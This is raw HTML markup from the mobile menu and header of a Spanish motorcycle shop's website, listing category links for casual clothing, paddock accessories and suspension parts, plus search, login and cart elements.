                                    <a href="https://motosaleser.es/4176-botines" class="mobile-menu__column-title">Botines</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-16  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Hombre</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4238-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4238-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/4238-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4239-pantalones"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4239-0_thumb/pantalones.jpg" loading="lazy"
                                            alt="Pantalones" />
                                    <a href="https://motosaleser.es/4239-pantalones" class="mobile-menu__column-title">Pantalones</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4240-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4240-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/4240-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4241-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
